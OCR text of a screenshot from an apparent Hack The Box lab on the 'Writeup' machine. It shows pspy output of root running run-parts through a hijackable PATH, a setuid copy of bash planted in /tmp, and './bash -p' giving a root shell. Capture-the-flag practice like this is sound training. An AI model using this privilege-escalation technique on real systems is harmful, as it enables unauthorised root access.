 (genmon)XXX 16:39
営業中
~/htb/writeup/notes.txt • - Sublime Text (UNREGISTERED)
Project Preferences Help
Jexx
-i PATH=/usr/local/sbin:/usr/local/bin:/usr/
sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/
/run/motd.dynamic.new
Garr
jkr@writeup: /tmp
File Actions Edit View Help
jkr@writeup: /tmp × jkr@writeup: ~ × kali@kali: ~/htb/writeup ×
--lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
2025/04/30 16:38:22 CMD: UID=0 PID=2826 | sh -c /usr/bin/env -i PAT
H=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts
--lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
2025/04/30 16:38:22 CMD: UID=0 PID=2827 | cp /bin/bash /tmp/bash
2025/04/30 16:38:22 CMD: UID=0 PID=2828 | /bin/bash /usr/local/sbin
/run-parts --lsbsysinit /etc/update-motd.d
2025/04/30 16:38:22 CMD: UID=0 PID=2829 | sshd: jkr [priv]
2025/04/30 16:38:22 CMD: UID=1000 PID=2830 | sshd: jkr@pts/1
2025/04/30 16:38:22 CMD: UID=1000 PID=2831 | -bash
2025/04/30 16:38:22 CMD: UID=1000 PID=2832 | -bash
2025/04/30 16:38:22 CMD: UID=1000 PID=2833 | -bash
2025/04/30 16:38:22 CMD: UID=1000 PID=2834 | -bash
^CExiting program... (interrupt)
jkr@writeup:/tmp$ ls -la
total 4100
drwxrwxrwt 3 root root 4096 Apr 30 16:38 .
drwxr-xr-x 22 root root 4096 Oct 25 2023 ..
-rwsr-xr-x 1 root root 1099016 Apr 30 16:38 bash
-rwxr-xr-x 1 jkr jkr 3078592 Apr 30 16:07 pspy64
-rwxr-xr-x 1 jkr jkr 56 Apr 30 16:14 run-parts
drwx------ 2 root root 4096 Apr 30 15:01 vmware-root
jkr@writeup:/tmp$ ./bash -p
bash-4.4# ls -la /root
total 28
drwx------ 4 root root 4096 Apr 30 15:01 .
drwxr-xr-x 22 root root 4096 Oct 25 2023 ..
lrwxrwxrwx 1 root root 9 Apr 19 2019 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jun 3 2018 .bashrc
drwx------ 2 root root 4096 May 1 2019 bin
drwxr-xr-x 2 root root 4096 Oct 25 2023 .nano
-rw-r--r-- 1 root root 148 Jun 3 2018 .profile
-r-------- 1 root root 33 Apr 30 15:01 root.txt
bash-4.4#
.* Aa crack_pa Find Find Prev
Line 3, Column 154 Tab Size: 4
Done 1,847 bytes | 1,301 millis